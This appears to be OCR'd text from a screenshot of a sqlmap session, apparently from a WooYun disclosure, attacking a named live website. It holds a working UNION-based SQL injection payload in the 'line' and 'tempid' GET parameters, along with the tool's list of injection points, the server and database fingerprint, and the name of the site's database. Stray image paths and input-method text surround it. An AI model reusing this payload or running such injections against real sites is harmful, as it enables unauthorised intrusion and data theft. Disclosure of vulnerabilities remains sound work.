 标记 C:\Windows\system32\cmd.exe
Payload: page=1&tagname=%E7%8E%8B%E8%80%85%E8%8D%A3%E8%80%80&line=10&tempid=
15' UNION ALL SELECT 43,43,43,43,43,CONCAT(0x716a6b7a71,0x5a70745359507177796170
6975644b576970706d76646b4f77534b6a4d7476784b4d73674c667858,0x7162627071),43,43,4
3-- -
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: line, type: Single quoted string (default)
[1] place: GET, parameter: tempid, type: Single quoted string
[q] Quit
> 0
[02:01:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[02:01:41] [INFO] fetching current database
current database:    'zsbs8477db'
[02:01:41] [INFO] fetched data logged to text files under 'C:\Users\黑色键盘\.sq
lmap\output\www.8477.com'
[*] shutting down at 02:01:41
E:\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org